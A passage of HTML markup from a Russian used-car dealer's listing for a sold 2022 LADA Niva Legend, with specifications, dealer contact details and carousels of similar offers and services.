class="complectation__item_list"><li>Штампованные стальные диски</li><li>Размер дисков 16″</li></ul></div><div class="complectation__item"><div class="complectation__item_title osveshenie">Освещение</div><ul class="complectation__item_list"><li>Галогенные фары</li><li>Огни дневного хода</li></ul></div><div class="complectation__item"><div class="complectation__item_title komplektnost">Комплектность</div><ul class="complectation__item_list"><li>Сервисная книжка</li><li>ПТС</li><li>Свидетельство о регистрации</li><li>Руководство</li><li>Запасное колесо</li></ul></div>
										</div>
									</div>
									
									<div class="product-info__wrap product-info__content js-product-wrap" data-product-tab="product-tab3" style="display: none;">
										Почти новый автомобиль!<br />
На заводской гарантии!<br />
Кузов не имеет дефектов и вторичных окрасов!
									</div>
									
								</div>
							</div>
						</div>	
						<div class="product-card__right js-print_content">
							<div class="product-info__wrap active">
								<div class="product-info-title">
									Технические характеристики
								</div>
								<div class="product-info__options">
									<div class="product-info__option hidden">
										<div class="product-info__option-label">Марка</div>
										<div class="product-info__option-value">
				<a href="/auto/lada-vaz">LADA (ВАЗ)</a>
								<!--auto/lada-vaz-->
										</div>
									</div>
									<div class="product-info__option hidden">
										<div class="product-info__option-label">Модель</div>
										<div class="product-info__option-value">
								<a href="/auto/lada-vaz/niva-legend">Niva Legend</a>
										</div>
										<!--4111702-->
									</div>
									<div class="product-info__option_wrapper">
										
										<div class="product-info__option">
											<div class="product-info__option-label">Год выпуска</div>
											<div class="product-info__option-value">2022г</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Пробег</div>
											<div class="product-info__option-value">306 км</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Кол-во владельцев</div>
											<div class="product-info__option-value">Один владелец</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Двигатель</div>
											<div class="product-info__option-value">Бензин</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Объем</div>
											<div class="product-info__option-value">1.7 л</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Мощность</div>
											<div class="product-info__option-value">83 л.с</div>
										</div>
										
									</div>
									<div class="product-info__option_wrapper">
										
										<div class="product-info__option">
											<div class="product-info__option-label">Коробка</div>
											<div class="product-info__option-value">Механическая</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Привод</div>
											<div class="product-info__option-value">Полный</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Руль</div>
											<div class="product-info__option-value">Левый</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Цвет</div>
											<div class="product-info__option-value">Коричневый</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">ПТС</div>
											<div class="product-info__option-value">electronic</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Тип кузова</div>
											<div class="product-info__option-value">Внедорожник</div>
										</div>
										
									</div>
								</div>
							</div>
							<div class="vin-verified-block">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<circle cx="12" cy="12" r="10" stroke="#2CBD00" stroke-width="1.5"/>
							<path d="M8.5 12.5L10.5 14.5L15.5 9.5" stroke="#2CBD00" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
							<span>VIN номер проверен</span></div>
							<div class="product-info__benefits js-bfts-body hidden_mobile js-print-remove">		
								<!--18778-->
								<!--<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_3.png">
	</div>
	<div class="bf__text">
		7 дней на возврат
	</div>
</div>-->
								
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_1.png">
	</div>
	<div class="bf__text">
		Гарантия юридической чистоты
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_2.png">
	</div>
	<div class="bf__text">
		Гарантия на автомобиль 24 месяца
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_4.png">
	</div>
	<div class="bf__text">
		Скидки на обслуживание в наших сервисах
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_5.webp">
	</div>
	<div class="bf__text">
		Полный отчет Автотеки
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_6.png">
	</div>
	<div class="bf__text">
		Полная предпродажная подготовка
	</div>
</div>
								<!--18778-->
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_user.png">
	</div>
	<div class="bf__text">
		1 владелец<br>по ПТС
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_doc.png">
	</div>
	<div class="bf__text">
		нет ограничений<br>на регистрацию
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_flash.png">
	</div>
	<div class="bf__text">
		не числится<br>в розыске
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_car.png">
	</div>
	<div class="bf__text">
		не участвовал<br>в ДТП
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_pocket.png">
	</div>
	<div class="bf__text">
		не числится<br>в залоге
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_wheel.png">
	</div>
	<div class="bf__text">
		небольшой<br>пробег
	</div>
</div>
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_card.png">
	</div>
	<div class="bf__text">
		оригинал<br>ПТС
	</div>
</div>	
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_coin.png">
	</div>
	<div class="bf__text">
		низкий<br>налог
	</div>
</div>
								
								
								
								
								
								
							</div>
							<div class="product-info__benefits_more js-bfts-trigger js-print-remove">
								<span class="text"></span>
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_arr"></use>
								</svg>
							</div>
							
							
							<div class="product-info__card js-product-info-card js-print-remove" style="position: sticky; top: 0;">
								<div class="bc__title">
									<div class="bc__title_text">
										LADA (ВАЗ) Niva Legend, 2022 г.в., с пробегом 306 км
									</div>
									<div class="bc__title_icons js-print-remove">
										<!--div title="Поделиться" class="offer__share add_to_share" data-id="5177557" onclick="navigator.clipboard.writeText('https://used-cars.ru/auto/lada-vaz/lada-vaz-niva-legend-17-mt-83-ls-4wd-3654794')">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_share"></use>
											</svg>
										</div-->
										<div title="Поделиться" class="offer__share add_to_share" data-id="5177557">
											<script src="https://yastatic.net/share2/share.js"></script>
											<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
										</div>
										<div title="Сравнить" class="offer__compare add_to_compare" data-id="5177557">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
											</svg>
										</div>
										<div title="Избранное" class="offer__favourite add_to_favourites" data-id="5177557">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
											</svg>
										</div>
									</div>
								</div>
								
								<div class="bc__price"><div class="bc__price_cur">Автомобиль продан</div></div>
								<div class="bc__dealer">
									<div class="bc__dealer_left" style="margin-right: 30px;">
										<div class="bc__dealer_name">
											БорисХоф
										</div>
										<div class="bc__dealer_adr">
											МКАД, 24-й километр, 1
										</div>
									</div>
									<div class="bc__dealer_right">
										<div class="bc__dealer_title">
											Телефон:
										</div>
										<div class="bc__dealer_phone">
											<a href="tel:+74957450666" class="tel ">+7 (495) 745-06-66</a>
										</div>
									</div>
								</div>
								<div class="bc__button js-print-remove">
									<a href="#" class="button button_black" data-fancybox="" data-src="#order_modal" data-car="LADA (ВАЗ) Niva Legend 1.7 MT (83 л.с.) 4WD" data-dealer="2517">
										<span>Заказать звонок</span>
									</a>
									
									<a href="#" class="button button_red" data-fancybox="" data-src="#select_car" data-car="LADA (ВАЗ) Niva Legend 1.7 MT (83 л.с.) 4WD" data-dealer="2517">
										<span>Подобрать аналог</span>
									</a>
								
								</div>
							</div>
						</div>
					</div>	
				</div>
			</section>	
			<a name="dealer_address"></a>
			<section class="section">
	<div class="title-2 tac">Автомобиль находится в автосалоне</div>
	<div class="container flex-container-between">
		<div class="product-card line__map grid-map-detail">
			<div class="product-card__col">
				<div class="product-card__col_title">
					БорисХоф
				</div>
				<div class="product-card__col_descr">
					<div class="mp__line">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_map"></use>
						</svg>Москва, МКАД, 24-й километр, 1
					</div>
					<div class="mp__line">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_call"></use>
						</svg><a href="tel:+74957450666" class="tel ">+7 (495) 745-06-66</a></div>
					<div class="mp__line">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_wh"></use>
						</svg>Ежедневно: 09:00–21:00
					</div>
				</div>
			</div>				
			<div class="product-card__col detail_car_map">	
				<div >
					<div id="card_map" data-lat="55.585986" data-lng="37.728163" data-org="БорисХоф МКАД, 24-й километр, 1" data-tel="+7 (495) 745-06-66" data-workhours="Ежедневно: 09:00–21:00"></div>
						</div>
					</div>
				</div>
			</div>
		</section>
			<section class="section section_p related-offers">
		<div class="container">
			<div class="title-2">Похожие предложения</div>
			<div class="offer-carousel js-offer-carousel">
				<div class="offers">
					<div class="offer js-offer">
    <a href="/auto/renault/renault-duster-20-at-143-ls-4wd-10417627">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13912645/1350074466d2997b0eab3333dc6c54cf3db00d97_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13912645/1350074466d2997b0eab3333dc6c54cf3db00d97_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13912645/1350074466d2997b0eab3333dc6c54cf3db00d97_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13912645/fd87b617703473df940e721ed5b3cf4ecf5c6c80_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13912645/fd87b617703473df940e721ed5b3cf4ecf5c6c80_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13912645/fd87b617703473df940e721ed5b3cf4ecf5c6c80_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13912645/9ea07d422adba1c37904b2b5ce1f68f141985087_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13912645/9ea07d422adba1c37904b2b5ce1f68f141985087_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13912645/9ea07d422adba1c37904b2b5ce1f68f141985087_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13912645/cf592af4e0b258fa70a2a0b109c38d16ce9003e2_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13912645/cf592af4e0b258fa70a2a0b109c38d16ce9003e2_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13912645/cf592af4e0b258fa70a2a0b109c38d16ce9003e2_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">Renault Duster <br>
					<span class="offer__desc">143 л.с. Полный, 100 009 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13912645">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13912645">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">1 540 000 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>
<div class="offer js-offer">
    <a href="/auto/lada-vaz/lada-vaz-niva-travel-17-mt-80-ls-4wd-10416328">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13913659/6b22a854a82376acf3d29475b06570649c4c7d17_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13913659/6b22a854a82376acf3d29475b06570649c4c7d17_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13913659/6b22a854a82376acf3d29475b06570649c4c7d17_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13913659/ae006c27e26a3d11ecb4eedc74033c771a5ea623_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13913659/ae006c27e26a3d11ecb4eedc74033c771a5ea623_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13913659/ae006c27e26a3d11ecb4eedc74033c771a5ea623_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13913659/a9a622879dd4485da86e6a89951a781929b9066b_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13913659/a9a622879dd4485da86e6a89951a781929b9066b_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13913659/a9a622879dd4485da86e6a89951a781929b9066b_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13913659/4b14448079a6b63c36d863dc962e9b7ab9eed0be_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13913659/4b14448079a6b63c36d863dc962e9b7ab9eed0be_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13913659/4b14448079a6b63c36d863dc962e9b7ab9eed0be_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">LADA (ВАЗ) Niva Travel <br>
					<span class="offer__desc">80 л.с. Полный, 50 558 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13913659">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13913659">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">1 166 000 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>
<div class="offer js-offer">
    <a href="/auto/land-rover/land-rover-discovery-27d-at-190-ls-4wd-10338575">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13878850/8437b1083bef4d23ca578cef15f02591fddaddfd_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13878850/8437b1083bef4d23ca578cef15f02591fddaddfd_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13878850/8437b1083bef4d23ca578cef15f02591fddaddfd_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13878850/4a96b15c17258dd3d4aebaa8f55febc6f4ff8956_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13878850/4a96b15c17258dd3d4aebaa8f55febc6f4ff8956_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13878850/4a96b15c17258dd3d4aebaa8f55febc6f4ff8956_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13878850/4857d5f05306966dee310262ba40dd5b34d21289_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13878850/4857d5f05306966dee310262ba40dd5b34d21289_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13878850/4857d5f05306966dee310262ba40dd5b34d21289_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13878850/219e3f3cd64e16ae45d21dce4b1bfbe25caf2fed_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13878850/219e3f3cd64e16ae45d21dce4b1bfbe25caf2fed_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13878850/219e3f3cd64e16ae45d21dce4b1bfbe25caf2fed_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">Land Rover Discovery <br>
					<span class="offer__desc">190 л.с. Полный, 199 392 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13878850">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13878850">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">1 179 000 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>
<div class="offer js-offer">
    <a href="/auto/haval/haval-jolion-15-amt-143-ls-10416316">
        <div class="offer__image">
            <div class="offer__image-container js-will-slide">
                <div class="offer__image-wrap js-offer-image active" data-offer-image="offer-image1">
	<!--rowTplFotoSlider /assets/images/auto/13911919/2892e19d24512bf1b1d38a6ae283ca84d1eea4f4_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13911919/2892e19d24512bf1b1d38a6ae283ca84d1eea4f4_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13911919/2892e19d24512bf1b1d38a6ae283ca84d1eea4f4_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image2">
	<!--rowTplFotoSlider /assets/images/auto/13911919/4e41dbc6ecdc5b152e32c88a3a20a24ee07de683_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13911919/4e41dbc6ecdc5b152e32c88a3a20a24ee07de683_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13911919/4e41dbc6ecdc5b152e32c88a3a20a24ee07de683_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image3">
	<!--rowTplFotoSlider /assets/images/auto/13911919/7fad758e769d9aa844785c22c885c759fd8bdc0b_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13911919/7fad758e769d9aa844785c22c885c759fd8bdc0b_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13911919/7fad758e769d9aa844785c22c885c759fd8bdc0b_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div><div class="offer__image-wrap js-offer-image " data-offer-image="offer-image4">
	<!--rowTplFotoSlider /assets/images/auto/13911919/5e22003e58f6fbc319902b495b39e2c50f498910_1600x0.jpg-->
	<!---->
	<picture>
		
		<source srcset="/assets/images/auto/13911919/5e22003e58f6fbc319902b495b39e2c50f498910_1600x0.jpg" type="image/webp">
		<img data-src="/assets/images/auto/13911919/5e22003e58f6fbc319902b495b39e2c50f498910_1600x0.jpg"
			 src="[data-uri]" alt="LADA (ВАЗ) Niva Legend 2022" loading="lazy" class="lazy">
		
	</picture>
</div>
            </div>
            <div class="offer__image-controls">
                <div class="offer__image-control js-offer-control hovered" data-offer-image="offer-image1"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image2"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image3"></div><div class="offer__image-control js-offer-control " data-offer-image="offer-image4"></div>
            </div>
        </div>
        <div class="offer__info">
            <div class="offer__info-row">
				<span class="offer__title">Haval Jolion <br>
					<span class="offer__desc">143 л.с. Передний, 68 583 км</span></span>
                <div title="Избранное" class="offer__favourite add_to_favourites" data-id="13911919">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
                    </svg>
                </div>
                <div title="Сравнить" class="offer__compare add_to_compare" data-id="13911919">
                    <svg>
                        <use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
                    </svg>
                </div>
            </div>
            <div class="offer__price">
                <span class="new">1 540 000 ₽</span>
				<div  class="monthly"></div>
            </div>
        </div>
    </a>
</div>

				</div>
				<div class="offer-prev offer-nav">
					<svg>
						<use xlink:href="/_assets/svg/sprite.svg#icon_pag_arrow"></use>
					</svg>
				</div>
				<div class="offer-next offer-nav">
					<svg>
						<use xlink:href="/_assets/svg/sprite.svg#icon_pag_arrow"></use>
					</svg>
				</div>
			</div>
			<div class="offers__more"><a href="/auto" class="offers__more-link">Показать все</a></div>
		</div>
	</section>
			<section class="section section_p js-print_content">		
	<div class="our-services">
		<div class="container our-services__container">
			<h2 class="title-2 our-services__title">Наши услуги</h2>
			<div class="our-services__flex">
				<a class="our-services__card" href="/vozvrat-7days">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M37.1429 5L40.0881 12.7269C37.1265 10.9935 33.6793 10 30 10C18.9543 10 10 18.9543 10 30C10 33.6429 10.9739 37.0583 12.6756 40M22.8571 55L19.9118 47.273C22.8734 49.0065 26.3207 50 30 50C41.0457 50 50 41.0457 50 30C50 26.3571 49.0261 22.9417 47.3244 20" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Обмен</div>
				</a>
				<a class="our-services__card" href="/auction">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M25 22.5C25 23.8807 23.8807 25 22.5 25C21.1193 25 20 23.8807 20 22.5C20 21.1193 21.1193 20 22.5 20C23.8807 20 25 21.1193 25 22.5Z" fill=""/>
						<path d="M40 37.5C40 38.8807 38.8807 40 37.5 40C36.1193 40 35 38.8807 35 37.5C35 36.1193 36.1193 35 37.5 35C38.8807 35 40 36.1193 40 37.5Z" fill=""/>
						<path d="M25.1354 6.64564C27.9386 4.25679 32.0615 4.25679 34.8647 6.64564L36.5712 8.09994C37.7724 9.12362 39.266 9.74227 40.8392 9.86782L43.0743 10.0462C46.7456 10.3391 49.6609 13.2545 49.9539 16.9258L50.1323 19.1608C50.2578 20.7341 50.8765 22.2276 51.9001 23.4289L53.3544 25.1354C55.7433 27.9386 55.7433 32.0615 53.3544 34.8647L51.9001 36.5712C50.8765 37.7724 50.2578 39.266 50.1323 40.8392L49.9539 43.0743C49.6609 46.7456 46.7456 49.6609 43.0743 49.9539L40.8392 50.1323C39.266 50.2578 37.7724 50.8765 36.5712 51.9001L34.8647 53.3544C32.0615 55.7433 27.9386 55.7433 25.1354 53.3544L23.4289 51.9001C22.2276 50.8765 20.7341 50.2578 19.1608 50.1323L16.9258 49.9539C13.2545 49.6609 10.3391 46.7456 10.0462 43.0743L9.86782 40.8392C9.74227 39.266 9.12362 37.7724 8.09994 36.5712L6.64564 34.8647C4.25679 32.0615 4.25679 27.9386 6.64564 25.1354L8.09994 23.4289C9.12362 22.2276 9.74227 20.7341 9.86782 19.1609L10.0462 16.9258C10.3391 13.2545 13.2545 10.3391 16.9258 10.0462L19.1608 9.86782C20.7341 9.74227 22.2276 9.12362 23.4289 8.09994L25.1354 6.64564Z" stroke="" stroke-width="2"/>
						<path d="M22.5 37.5L37.5 22.5" stroke="" stroke-width="2" stroke-linecap="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Аукцион</div>
				</a>
				<a class="our-services__card" href="/trade-in">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M40 47.5L45.5028 51.9023C45.9207 52.2366 46.5277 52.1826 46.8801 51.7799L55 42.5" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M20 26.5C20 24.2909 18.2091 22.5 16 22.5H5V37.5H16C18.2091 37.5 20 35.7091 20 33.5V26.5Z" stroke="" stroke-width="2" stroke-linejoin="round"/>
						<path d="M32.5 52.5H9C6.79086 52.5 5 50.7091 5 48.5V11.5C5 9.29086 6.79086 7.5 9 7.5H51C53.2091 7.5 55 9.29086 55 11.5V32.5" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</div>
					<div class="our-services__card-title">Трейд-Ин</div>
				</a>				
				
				<a class="our-services__card" href="/credit">
					<div class="our-services__card-icon">
						<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M7.58232 25L52.4177 25C54.9679 25 55.9694 21.6214 53.8475 20.1765L32.8596 5.88438C31.1279 4.70521 28.8721 4.70521 27.1404 5.88438L6.15254 20.1765C4.03059 21.6214 5.03205 25 7.58232 25Z" stroke="" stroke-width="2"/>
						<rect x="10" y="25" width="12.5" height="20" stroke="" stroke-width="2"/>
						<rect x="37.5" y="25" width="12.5" height="20" stroke="" stroke-width="2"/>
						<path d="M49.382 45C49.7607 45 50.107 45.214 50.2764 45.5528L54.2764 53.5528C54.6088 54.2177 54.1253 55 53.382 55L6.61803 55C5.87465 55 5.39116 54.2177 5.72361 53.5528L9.72361 45.5528C9.893 45.214 10.2393 45 10.618 45L49.382 45Z" stroke="" stroke-width="2"/>
						</svg>

					</div>
					<div class="our-services__card-title">Кредитование</div>
				</a>
			</div>
		</div>
	</div>
</section>
			<script>document.cookie = "auto_view=,5177557; path=/; max-age=86400"</script>
			<section class="section section_m50">
	<div class="container">
		<div class="title-2 tac">Покупка в БорисХоф</div>
		<div class="product-card__advantage">
			<!--[ [If?&is=`2517:in:2039,2041`&is=`306:=:10`&then=``&else=`-->
<!-- 			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit4.png">
				</div>
				<div class="pcb__item_desc">
					7 дней на возврат <br>автомобиля
				</div>
			</div> -->
			<!--`] ]-->
			
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit1.png">
				</div>
				<div class="pcb__item_desc">
					Полная предпродажная подготовка 
				</div>
			</div>
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit2.png">
				</div>
				<div class="pcb__item_desc">
					До 2-х лет гарантии на автомобиль
				</div>
			</div>
			<div class="pcb__item">
				<div class="pcb__item_head">
					<img src="_assets/img/style/benebit3.png">
				</div>
				<div class="pcb__item_desc">
					Юридически чистые автомобили
				</div>
			</div>
